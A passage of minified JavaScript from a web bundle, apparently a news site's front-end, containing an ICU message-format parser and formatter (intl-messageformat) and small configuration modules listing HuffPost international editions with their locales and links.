e,t;for(e=[],t=ut();t!==u;)e.push(t),t=ut();return e}function ut(){var t;return(t=function(){var e,t;return e=qe,(t=lt())!==u&&($e=e,t=d(t)),e=t}())===u&&(t=function(){var t,n,r,o;return Ze++,t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u&&gt()!==u&&(r=kt())!==u&&gt()!==u?(125===e.charCodeAt(qe)?(o=y,qe++):(o=u,0===Ze&&ot(g)),o!==u?($e=t,t=n=b(r)):(qe=t,t=u)):(qe=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(f)),t}())===u&&(t=function(){var t;return(t=function(){var t,n,r,o,a,i,l,s,c;return t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u&&gt()!==u&&(r=kt())!==u&&gt()!==u?(44===e.charCodeAt(qe)?(o=N,qe++):(o=u,0===Ze&&ot(M)),o!==u&&gt()!==u?(e.substr(qe,6)===D?(a=D,qe+=6):(a=u,0===Ze&&ot(H)),a!==u&&gt()!==u?(i=qe,44===e.charCodeAt(qe)?(l=N,qe++):(l=u,0===Ze&&ot(M)),l!==u&&(s=gt())!==u?(c=function(){var t,n,r;return t=qe,e.substr(qe,2)===j?(n=j,qe+=2):(n=u,0===Ze&&ot(I)),n!==u?(r=function(){var e,t,n;if(e=qe,t=[],(n=dt())!==u)for(;n!==u;)t.push(n),n=dt();else t=u;return t!==u&&($e=e,t=A(t)),e=t}(),r!==u?($e=t,t=n=F(r)):(qe=t,t=u)):(qe=t,t=u),t===u&&(t=qe,(n=lt())!==u&&($e=t,n=L(n)),t=n),t}(),c!==u?i=l=[l,s,c]:(qe=i,i=u)):(qe=i,i=u),i===u&&(i=null),i!==u&&(l=gt())!==u?(125===e.charCodeAt(qe)?(s=y,qe++):(s=u,0===Ze&&ot(g)),s!==u?($e=t,t=n=R(r,a,i)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c;return t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u&&gt()!==u&&(r=kt())!==u&&gt()!==u?(44===e.charCodeAt(qe)?(o=N,qe++):(o=u,0===Ze&&ot(M)),o!==u&&gt()!==u?(e.substr(qe,4)===Z?(a=Z,qe+=4):(a=u,0===Ze&&ot(Q)),a===u&&(e.substr(qe,4)===J?(a=J,qe+=4):(a=u,0===Ze&&ot(Y))),a!==u&&gt()!==u?(i=qe,44===e.charCodeAt(qe)?(l=N,qe++):(l=u,0===Ze&&ot(M)),l!==u&&(s=gt())!==u?(c=function(){var t,n,r;return t=qe,e.substr(qe,2)===j?(n=j,qe+=2):(n=u,0===Ze&&ot(I)),n!==u?(r=function(){var t,n,r,o;if(t=qe,n=qe,r=[],(o=ft())===u&&(o=pt()),o!==u)for(;o!==u;)r.push(o),(o=ft())===u&&(o=pt());else r=u;return(n=r!==u?e.substring(n,qe):r)!==u&&($e=t,n=K(n)),t=n}(),r!==u?($e=t,t=n=F(r)):(qe=t,t=u)):(qe=t,t=u),t===u&&(t=qe,(n=lt())!==u&&($e=t,n=L(n)),t=n),t}(),c!==u?i=l=[l,s,c]:(qe=i,i=u)):(qe=i,i=u),i===u&&(i=null),i!==u&&(l=gt())!==u?(125===e.charCodeAt(qe)?(s=y,qe++):(s=u,0===Ze&&ot(g)),s!==u?($e=t,t=n=R(r,a,i)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}()),t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c,d,f;if(t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u)if(gt()!==u)if((r=kt())!==u)if(gt()!==u)if(44===e.charCodeAt(qe)?(o=N,qe++):(o=u,0===Ze&&ot(M)),o!==u)if(gt()!==u)if(e.substr(qe,6)===X?(a=X,qe+=6):(a=u,0===Ze&&ot(ee)),a===u&&(e.substr(qe,13)===te?(a=te,qe+=13):(a=u,0===Ze&&ot(ne))),a!==u)if(gt()!==u)if(44===e.charCodeAt(qe)?(i=N,qe++):(i=u,0===Ze&&ot(M)),i!==u)if(gt()!==u)if(l=qe,e.substr(qe,7)===re?(s=re,qe+=7):(s=u,0===Ze&&ot(oe)),s!==u&&(c=gt())!==u&&(d=bt())!==u?l=s=[s,c,d]:(qe=l,l=u),l===u&&(l=null),l!==u)if((s=gt())!==u){if(c=[],(d=ht())!==u)for(;d!==u;)c.push(d),d=ht();else c=u;c!==u&&(d=gt())!==u?(125===e.charCodeAt(qe)?(f=y,qe++):(f=u,0===Ze&&ot(g)),f!==u?($e=t,t=n=ae(r,a,l,c)):(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;return t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c;if(t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u)if(gt()!==u)if((r=kt())!==u)if(gt()!==u)if(44===e.charCodeAt(qe)?(o=N,qe++):(o=u,0===Ze&&ot(M)),o!==u)if(gt()!==u)if(e.substr(qe,6)===ie?(a=ie,qe+=6):(a=u,0===Ze&&ot(ue)),a!==u)if(gt()!==u)if(44===e.charCodeAt(qe)?(i=N,qe++):(i=u,0===Ze&&ot(M)),i!==u)if(gt()!==u){if(l=[],(s=mt())!==u)for(;s!==u;)l.push(s),s=mt();else l=u;l!==u&&(s=gt())!==u?(125===e.charCodeAt(qe)?(c=y,qe++):(c=u,0===Ze&&ot(g)),c!==u?($e=t,t=n=le(r,l)):(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;return t}()),t}function lt(){var e,t,n;if(e=qe,t=[],(n=wt())===u&&(n=_t())===u&&(n=xt()),n!==u)for(;n!==u;)t.push(n),(n=wt())===u&&(n=_t())===u&&(n=xt());else t=u;return t!==u&&($e=e,t=c(t)),t}function st(){var t,n,r,o,a;if(Ze++,t=qe,n=[],r=qe,o=qe,Ze++,(a=vt())===u&&(_.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(x))),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u),r!==u)for(;r!==u;)n.push(r),r=qe,o=qe,Ze++,(a=vt())===u&&(_.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(x))),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u);else n=u;return t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(w)),t}function ct(){var t,n,r;return Ze++,t=qe,47===e.charCodeAt(qe)?(n=T,qe++):(n=u,0===Ze&&ot(P)),n!==u&&(r=st())!==u?($e=t,t=n=E(r)):(qe=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(S)),t}function dt(){var e,t,n,r;if(Ze++,e=qe,gt()!==u)if((t=st())!==u){for(n=[],r=ct();r!==u;)n.push(r),r=ct();n!==u?($e=e,e=O(t,n)):(qe=e,e=u)}else qe=e,e=u;else qe=e,e=u;return Ze--,e===u&&0===Ze&&ot(C),e}function ft(){var t,n,r,o;if(t=qe,39===e.charCodeAt(qe)?(n=W,qe++):(n=u,0===Ze&&ot(z)),n!==u){if(r=[],(o=wt())===u&&(U.test(e.charAt(qe))?(o=e.charAt(qe),qe++):(o=u,0===Ze&&ot(B))),o!==u)for(;o!==u;)r.push(o),(o=wt())===u&&(U.test(e.charAt(qe))?(o=e.charAt(qe),qe++):(o=u,0===Ze&&ot(B)));else r=u;r!==u?(39===e.charCodeAt(qe)?(o=W,qe++):(o=u,0===Ze&&ot(z)),o!==u?t=n=[n,r,o]:(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;if(t===u)if(t=[],(n=wt())===u&&(q.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot($))),n!==u)for(;n!==u;)t.push(n),(n=wt())===u&&(q.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot($)));else t=u;return t}function pt(){var t,n;if(t=[],V.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot(G)),n!==u)for(;n!==u;)t.push(n),V.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot(G));else t=u;return t}function mt(){var t,n,r,o,a;return t=qe,gt()!==u&&(n=Tt())!==u&&gt()!==u?(123===e.charCodeAt(qe)?(r=p,qe++):(r=u,0===Ze&&ot(m)),r!==u&&(o=it())!==u?(125===e.charCodeAt(qe)?(a=y,qe++):(a=u,0===Ze&&ot(g)),a!==u?($e=t,t=de(n,o)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}function ht(){var t,n,r,o,a;return t=qe,gt()!==u?(n=function(){var t,n,r,o;return t=qe,n=qe,61===e.charCodeAt(qe)?(r=se,qe++):(r=u,0===Ze&&ot(ce)),r!==u&&(o=bt())!==u?n=r=[r,o]:(qe=n,n=u),(t=n!==u?e.substring(t,qe):n)===u&&(t=Tt()),t}(),n!==u&&gt()!==u?(123===e.charCodeAt(qe)?(r=p,qe++):(r=u,0===Ze&&ot(m)),r!==u&&(o=it())!==u?(125===e.charCodeAt(qe)?(a=y,qe++):(a=u,0===Ze&&ot(g)),a!==u?($e=t,t=fe(n,o)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}function vt(){var t;return Ze++,me.test(e.charAt(qe))?(t=e.charAt(qe),qe++):(t=u,0===Ze&&ot(he)),Ze--,t===u&&0===Ze&&ot(pe),t}function yt(){var t;return Ze++,ye.test(e.charAt(qe))?(t=e.charAt(qe),qe++):(t=u,0===Ze&&ot(ge)),Ze--,t===u&&0===Ze&&ot(ve),t}function gt(){var t,n,r;for(Ze++,t=qe,n=[],r=vt();r!==u;)n.push(r),r=vt();return t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(be)),t}function bt(){var t,n,r;return Ze++,t=qe,45===e.charCodeAt(qe)?(n=_e,qe++):(n=u,0===Ze&&ot(xe)),n===u&&(n=null),n!==u&&(r=St())!==u?($e=t,t=n=ke(n,r)):(qe=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(we)),t}function wt(){var t,n;return Ze++,t=qe,e.substr(qe,2)===Te?(n=Te,qe+=2):(n=u,0===Ze&&ot(Pe)),n!==u&&($e=t,n=Ee()),Ze--,(t=n)===u&&(n=u,0===Ze&&ot(Se)),t}function _t(){var t,n,r,o,a,i;if(t=qe,39===e.charCodeAt(qe)?(n=W,qe++):(n=u,0===Ze&&ot(z)),n!==u)if(Ce.test(e.charAt(qe))?(r=e.charAt(qe),qe++):(r=u,0===Ze&&ot(Oe)),r!==u){for(o=qe,a=[],e.substr(qe,2)===Te?(i=Te,qe+=2):(i=u,0===Ze&&ot(Pe)),i===u&&(U.test(e.charAt(qe))?(i=e.charAt(qe),qe++):(i=u,0===Ze&&ot(B)));i!==u;)a.push(i),e.substr(qe,2)===Te?(i=Te,qe+=2):(i=u,0===Ze&&ot(Pe)),i===u&&(U.test(e.charAt(qe))?(i=e.charAt(qe),qe++):(i=u,0===Ze&&ot(B)));(o=a!==u?e.substring(o,qe):a)!==u?(39===e.charCodeAt(qe)?(a=W,qe++):(a=u,0===Ze&&ot(z)),a!==u?($e=t,t=n=Ae(r,o)):(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;else qe=t,t=u;return t}function xt(){var t,n;return t=qe,je.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot(Ie)),n!==u?e.substring(t,qe):n}function kt(){var t,n;return Ze++,t=qe,(n=St())===u&&(n=Tt()),t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(Fe)),t}function St(){var t,n,r,o,a;if(Ze++,t=qe,48===e.charCodeAt(qe)?(n=Ne,qe++):(n=u,0===Ze&&ot(Me)),n!==u&&($e=t,n=De()),(t=n)===u){if(t=qe,n=qe,He.test(e.charAt(qe))?(r=e.charAt(qe),qe++):(r=u,0===Ze&&ot(Re)),r!==u){for(o=[],We.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(ze));a!==u;)o.push(a),We.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(ze));o!==u?n=r=[r,o]:(qe=n,n=u)}else qe=n,n=u;n!==u&&($e=t,n=Ue(n)),t=n}return Ze--,t===u&&(n=u,0===Ze&&ot(Le)),t}function Tt(){var t,n,r,o,a;if(Ze++,t=qe,n=[],r=qe,o=qe,Ze++,(a=vt())===u&&(a=yt()),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u),r!==u)for(;r!==u;)n.push(r),r=qe,o=qe,Ze++,(a=vt())===u&&(a=yt()),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u);else n=u;return t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(Be)),t}function Pt(){return t&&t.captureLocation?{location:Je()}:{}}if((n=s())!==u&&qe===e.length)return n;throw n!==u&&qe<e.length&&ot({type:"end"}),o=Ke,a=Ge<e.length?e.charAt(Ge):null,i=Ge<e.length?rt(Ge,Ge+1):rt(Ge,Ge),new v(v.buildMessage(o,a),o,a,i)},g=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r},b=/(^|[^\\])#/g;function w(e){e.forEach((function(e){(c(e)||s(e))&&Object.keys(e.options).forEach((function(t){for(var n,r=e.options[t],a=-1,i=void 0,u=0;u<r.value.length;u++){var l=r.value[u];if(o(l)&&b.test(l.value)){a=u,i=l;break}}if(i){var s=i.value.replace(b,"$1{"+e.value+", number}"),c=y(s);(n=r.value).splice.apply(n,g([a,1],c))}w(r.value)}))}))}function _(e,t){var n=y(e,t);return t&&!1===t.normalizeHashtagInPlural||w(n),n}var x=n(37613),k=function(){return k=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},k.apply(this,arguments)},S=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g;function T(e){var t={};return e.replace(S,(function(e){var n=e.length;switch(e[0]){case"G":t.era=4===n?"long":5===n?"narrow":"short";break;case"y":t.year=2===n?"2-digit":"numeric";break;case"Y":case"u":case"U":case"r":throw new RangeError("`Y/u/U/r` (year) patterns are not supported, use `y` instead");case"q":case"Q":throw new RangeError("`q/Q` (quarter) patterns are not supported");case"M":case"L":t.month=["numeric","2-digit","short","long","narrow"][n-1];break;case"w":case"W":throw new RangeError("`w/W` (week) patterns are not supported");case"d":t.day=["numeric","2-digit"][n-1];break;case"D":case"F":case"g":throw new RangeError("`D/F/g` (day) patterns are not supported, use `d` instead");case"E":t.weekday=4===n?"short":5===n?"narrow":"short";break;case"e":if(n<4)throw new RangeError("`e..eee` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][n-4];break;case"c":if(n<4)throw new RangeError("`c..ccc` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][n-4];break;case"a":t.hour12=!0;break;case"b":case"B":throw new RangeError("`b/B` (period) patterns are not supported, use `a` instead");case"h":t.hourCycle="h12",t.hour=["numeric","2-digit"][n-1];break;case"H":t.hourCycle="h23",t.hour=["numeric","2-digit"][n-1];break;case"K":t.hourCycle="h11",t.hour=["numeric","2-digit"][n-1];break;case"k":t.hourCycle="h24",t.hour=["numeric","2-digit"][n-1];break;case"j":case"J":case"C":throw new RangeError("`j/J/C` (hour) patterns are not supported, use `h/H/K/k` instead");case"m":t.minute=["numeric","2-digit"][n-1];break;case"s":t.second=["numeric","2-digit"][n-1];break;case"S":case"A":throw new RangeError("`S/A` (second) pattenrs are not supported, use `s` instead");case"z":t.timeZoneName=n<4?"short":"long";break;case"Z":case"O":case"v":case"V":case"X":case"x":throw new RangeError("`Z/O/v/V/X/x` (timeZone) pattenrs are not supported, use `z` instead")}return""})),t}var P=/^\.(?:(0+)(\+|#+)?)?$/g,E=/^(@+)?(\+|#+)?$/g;function C(e){var t={};return e.replace(E,(function(e,n,r){return"string"!=typeof r?(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length):"+"===r?t.minimumSignificantDigits=n.length:"#"===n[0]?t.maximumSignificantDigits=n.length:(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length+("string"==typeof r?r.length:0)),""})),t}function O(e){switch(e){case"sign-auto":return{signDisplay:"auto"};case"sign-accounting":return{currencySign:"accounting"};case"sign-always":return{signDisplay:"always"};case"sign-accounting-always":return{signDisplay:"always",currencySign:"accounting"};case"sign-except-zero":return{signDisplay:"exceptZero"};case"sign-accounting-except-zero":return{signDisplay:"exceptZero",currencySign:"accounting"};case"sign-never":return{signDisplay:"never"}}}function A(e){return O(e)||{}}function j(e){for(var t={},n=0,r=e;n<r.length;n++){var o=r[n];switch(o.stem){case"percent":t.style="percent";continue;case"currency":t.style="currency",t.currency=o.options[0];continue;case"group-off":t.useGrouping=!1;continue;case"precision-integer":t.maximumFractionDigits=0;continue;case"measure-unit":t.style="unit",t.unit=o.options[0].replace(/^(.*?)-/,"");continue;case"compact-short":t.notation="compact",t.compactDisplay="short";continue;case"compact-long":t.notation="compact",t.compactDisplay="long";continue;case"scientific":t=k(k(k({},t),{notation:"scientific"}),o.options.reduce((function(e,t){return k(k({},e),A(t))}),{}));continue;case"engineering":t=k(k(k({},t),{notation:"engineering"}),o.options.reduce((function(e,t){return k(k({},e),A(t))}),{}));continue;case"notation-simple":t.notation="standard";continue;case"unit-width-narrow":t.currencyDisplay="narrowSymbol",t.unitDisplay="narrow";continue;case"unit-width-short":t.currencyDisplay="code",t.unitDisplay="short";continue;case"unit-width-full-name":t.currencyDisplay="name",t.unitDisplay="long";continue;case"unit-width-iso-code":t.currencyDisplay="symbol";continue}if(P.test(o.stem)){if(o.options.length>1)throw new RangeError("Fraction-precision stems only accept a single optional option");o.stem.replace(P,(function(e,n,r){return"."===e?t.maximumFractionDigits=0:"+"===r?t.minimumFractionDigits=r.length:"#"===n[0]?t.maximumFractionDigits=n.length:(t.minimumFractionDigits=n.length,t.maximumFractionDigits=n.length+("string"==typeof r?r.length:0)),""})),o.options.length&&(t=k(k({},t),C(o.options[0])))}else if(E.test(o.stem))t=k(k({},t),C(o.stem));else{var a=O(o.stem);a&&(t=k(k({},t),a))}}return t}var I,F=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),L=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r},N=/\\#/g,M=/(^|[^\\])#/g,D=function(e){function t(t,n){var r=e.call(this,t)||this;return r.variableId=n,r}return F(t,e),t}(Error);function H(e,t,n,r,p,m,h){if(1===e.length&&o(e[0])){var v=e[0].value;return"number"==typeof m&&(v=v.replace(M,"$1"+n.getNumberFormat(t).format(m))),[{type:0,value:v.replace(N,"#")}]}for(var y,g=[],b=0,w=e;b<w.length;b++){var _=w[b];if(o(_)){var x=_.value;"number"==typeof m&&(x=x.replace(M,"$1"+n.getNumberFormat(t).format(m))),g.push({type:0,value:x.replace(N,"#")})}else{var k=_.value;if(!p||!(k in p))throw new D('The intl string context variable "'+k+'" was not provided to the string "'+h+'"');if(v=p[k],a(_))v&&"string"!=typeof v&&"number"!=typeof v||(v="string"==typeof v||"number"==typeof v?String(v):""),g.push({type:1,value:v});else if(u(_)){var S="string"==typeof _.style?r.date[_.style]:void 0;g.push({type:0,value:n.getDateTimeFormat(t,S).format(v)})}else if(l(_))S="string"==typeof _.style?r.time[_.style]:f(_.style)?T(_.style.pattern):void 0,g.push({type:0,value:n.getDateTimeFormat(t,S).format(v)});else if(i(_))S="string"==typeof _.style?r.number[_.style]:d(_.style)?j(_.style.tokens):void 0,g.push({type:0,value:n.getNumberFormat(t,S).format(v)});else if(s(_)){if(!(P=_.options[v]||_.options.other))throw new RangeError('Invalid values for "'+_.value+'": "'+v+'". Options are "'+Object.keys(_.options).join('", "')+'"');g.push.apply(g,H(P.value,t,n,r,p))}else if(c(_)){var P;if(!(P=_.options["="+v])){if(!Intl.PluralRules)throw new D('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n');var E=n.getPluralRules(t,{type:_.pluralType}).select(v-(_.offset||0));P=_.options[E]||_.options.other}if(!P)throw new RangeError('Invalid values for "'+_.value+'": "'+v+'". Options are "'+Object.keys(_.options).join('", "')+'"');g.push.apply(g,H(P.value,t,n,r,p,v-(_.offset||0)))}}}return(y=g).length<2?y:y.reduce((function(e,t){var n=e[e.length-1];return n&&0===n.type&&0===t.type?n.value+=t.value:e.push(t),e}),[])}function R(e,t,n,r,o,a){var i=H(e,t,n,r,o,void 0,a);return 1===i.length?i[0].value:i.reduce((function(e,t){return e+t.value}),"")}var W="@@",z=/@@(\d+_\d+)@@/g,U=0;function B(e,t){return e.split(z).filter(Boolean).map((function(e){return null!=t[e]?t[e]:e})).reduce((function(e,t){return e.length&&"string"==typeof t&&"string"==typeof e[e.length-1]?e[e.length-1]+=t:e.push(t),e}),[])}var q=/(<([0-9a-zA-Z-_]*?)>(.*?)<\/([0-9a-zA-Z-_]*?)>)|(<[0-9a-zA-Z-_]*?\/>)/,$=Date.now()+"@@",V=["area","base","br","col","embed","hr","img","input","link","meta","param","source","track","wbr"];function G(e,t,n){var r=e.tagName,o=e.outerHTML,a=e.textContent,i=e.childNodes;if(!r)return B(a||"",t);r=r.toLowerCase();var u=~V.indexOf(r),l=n[r];if(l&&u)throw new D(r+" is a self-closing tag and can not be used, please use another tag name.");if(!i.length)return[o];var s=Array.prototype.slice.call(i).reduce((function(e,r){return e.concat(G(r,t,n))}),[]);return l?"function"==typeof l?[l.apply(void 0,s)]:[l]:L(["<"+r+">"],s,["</"+r+">"])}function K(e,t,n,r,o,a){var i=H(e,t,n,r,o,void 0,a),u={},l=i.reduce((function(e,t){if(0===t.type)return e+t.value;var n=Date.now()+"_"+ ++U;return u[n]=t.value,e+""+W+n+W}),"");if(!q.test(l))return B(l,u);if(!o)throw new D("Message has placeholders but no values was given");if("undefined"==typeof DOMParser)throw new D("Cannot format XML message without DOMParser");I||(I=new DOMParser);var s=I.parseFromString('<formatted-message id="'+$+'">'+l+"</formatted-message>","text/html").getElementById($);if(!s)throw new D("Malformed HTML message "+l);var c=Object.keys(o).filter((function(e){return!!s.getElementsByTagName(e).length}));if(!c.length)return B(l,u);var d=c.filter((function(e){return e!==e.toLowerCase()}));if(d.length)throw new D("HTML tag must be lowercased but the following tags are not: "+d.join(", "));return Array.prototype.slice.call(s.childNodes).reduce((function(e,t){return e.concat(G(t,u,o))}),[])}var Z=function(){return Z=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},Z.apply(this,arguments)};function Q(e){return void 0===e&&(e={number:{},dateTime:{},pluralRules:{}}),{getNumberFormat:(0,x.default)(Intl.NumberFormat,e.number),getDateTimeFormat:(0,x.default)(Intl.DateTimeFormat,e.dateTime),getPluralRules:(0,x.default)(Intl.PluralRules,e.pluralRules)}}var J=function(){function e(t,n,r,o){var a,i,u=this;if(void 0===n&&(n=e.defaultLocale),this.formatterCache={number:{},dateTime:{},pluralRules:{}},this.format=function(e){return R(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.formatToParts=function(e){return H(u.ast,u.locales,u.formatters,u.formats,e,void 0,u.message)},this.formatHTMLMessage=function(e){return K(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.resolvedOptions=function(){return{locale:Intl.NumberFormat.supportedLocalesOf(u.locales)[0]}},this.getAst=function(){return u.ast},"string"==typeof t){if(this.message=t,!e.__parse)throw new TypeError("IntlMessageFormat.__parse must be set to process `message` of type `string`");this.ast=e.__parse(t,{normalizeHashtagInPlural:!1})}else this.ast=t;if(!Array.isArray(this.ast))throw new TypeError("A message must be provided as a String or AST.");this.formats=(a=e.formats,(i=r)?Object.keys(a).reduce((function(e,t){var n,r;return e[t]=(n=a[t],(r=i[t])?Z(Z(Z({},n||{}),r||{}),Object.keys(n).reduce((function(e,t){return e[t]=Z(Z({},n[t]),r[t]||{}),e}),{})):n),e}),Z({},a)):a),this.locales=n,this.formatters=o&&o.formatters||Q(this.formatterCache)}return e.defaultLocale=(new Intl.NumberFormat).resolvedOptions().locale,e.__parse=_,e.formats={number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}},e}();const Y=J},32091:e=>{"use strict";e.exports=function(e,t,n,r,o,a,i,u){if(!e){var l;if(void 0===t)l=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var s=[n,r,o,a,i,u],c=0;(l=new Error(t.replace(/%s/g,(function(){return s[c++]})))).name="Invariant Violation"}throw l.framesToPop=1,l}}},2211:e=>{const t=[{id:"au",name:"Australia",active:!1,isHuffPostMainSite:!0,locale:"en_AU",link:"https://www.huffingtonpost.com.au"}];e.exports=t.length<=1?t[0]:t},21671:e=>{const t=[{id:"br",name:"Brazil",active:!1,isHuffPostMainSite:!0,locale:"pt_BR",link:"https://www.huffpostbrasil.com"}];e.exports=t.length<=1?t[0]:t},78071:e=>{const t=[{id:"ca",name:"Canada",active:!1,isHuffPostMainSite:!0,locale:"en_CA",link:"https://www.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},18187:e=>{const t=[{id:"es",name:"España",active:!0,isHuffPostMainSite:!0,locale:"es_ES",link:"https://www.huffingtonpost.es"}];e.exports=t.length<=1?t[0]:t},35383:e=>{const t=[{id:"fr",name:"France",active:!0,isHuffPostMainSite:!0,locale:"fr_FR",link:"https://www.huffingtonpost.fr"}];e.exports=t.length<=1?t[0]:t},5761:e=>{const t=[{id:"gr",name:"Ελλάδα (Greece)",active:!0,isHuffPostMainSite:!0,locale:"el_GR",link:"https://www.huffingtonpost.gr",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},95285:e=>{const t=[{id:"in",name:"India",active:!1,isHuffPostMainSite:!0,locale:"en_IN",link:"https://www.huffingtonpost.in"}];e.exports=t.length<=1?t[0]:t},59985:e=>{const t=[{id:"it",name:"Italia",active:!0,isHuffPostMainSite:!0,locale:"it_IT",link:"https://www.huffingtonpost.it"}];e.exports=t.length<=1?t[0]:t},32155:e=>{const t=[{id:"jp",name:"日本 (Japan)",active:!0,isHuffPostMainSite:!0,locale:"ja_JP",link:"https://www.huffingtonpost.jp",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},88321:e=>{const t=[{id:"kr",name:"한국 (Korea)",active:!0,isHuffPostMainSite:!0,locale:"ko_KR",link:"https://www.huffingtonpost.kr"}];e.exports=t.length<=1?t[0]:t},26819:e=>{const t=[{id:"qc",name:"Québec",active:!1,isHuffPostMainSite:!0,locale:"fr_CA",link:"https://quebec.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},41563:e=>{const t=[{id:"spoilsuk",name:"The Spoils U.K.",active:!0,locale:"en_GB",link:"https://thespoils.huffpost.co.uk",excludeFromNav:!0,hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},51691:e=>{const 